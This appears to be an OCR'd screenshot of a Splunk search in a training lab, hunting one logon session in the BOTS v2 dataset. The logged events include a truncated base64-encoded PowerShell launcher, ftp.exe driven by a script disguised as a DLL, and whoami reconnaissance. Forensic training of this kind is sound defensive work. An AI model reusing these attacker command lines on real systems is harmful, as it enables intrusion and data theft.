 Search | Splunk 8.2.6
demo.ine.local:8000/en-US/app/search/search?earliest=0&latest=&q=search index%3Dbotsv2 ((Logon_ID%3D0x171491a OR LogonId%3D0x171491a) host%3Dvenus
splunk>enterprise Apps Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index=botsv2 ((Logon_ID=0x171491a OR LogonId=0x171491a) host=venus) | table _time EventCode TaskCategory Account_Name Security_ID Process_Command_Line CommandLine ParentCommandLine | reverse All time
27 events (before 6/16/22 9:21:11.000 AM) No Event Sampling Job Verbose Mode
Events (27) Patterns Statistics (27) Visualization
100 Per Page Format Preview
_time EventCode TaskCategory Account_Name Security_ID Process_Command_Line CommandLine
1 2017-08-24 03:55:14 4672 Special service3 FROTHLY\service3
Logon
2 2017-08-24 03:55:14 4624 Logon - NULL SID
service3 FROTHLY\service3
3 2017-08-24 03:55:14 4688 Process service3 FROTHLY\service3 \??\C:\Windows\system32\conhost.exe 0xffffffff
Creation
4 2017-08-24 03:55:14 1 C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc
WwBSAGUARgBdAC4AQQBTAHMARQBNAGIATABZAC4ARwBlAFQAVABZAHAAZQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUA
5 2017-08-24 04:07:27 1 "C:\Windows\system32\ftp.exe" -i -s:winsys32.dll
6 2017-08-24 04:07:27 4688 Process service3 FROTHLY\service3 "C:\Windows\system32\ftp.exe" -i -s:winsys32.dll
Creation
7 2017-08-24 04:08:41 4688 Process service3 FROTHLY\service3 "C:\Windows\system32\whoami.exe" /user
Creation
8 2017-08-24 04:08:41 1 "C:\Windows\system32\whoami.exe" /user
Search | Splunk 8.2... 1 2 3 4 14:51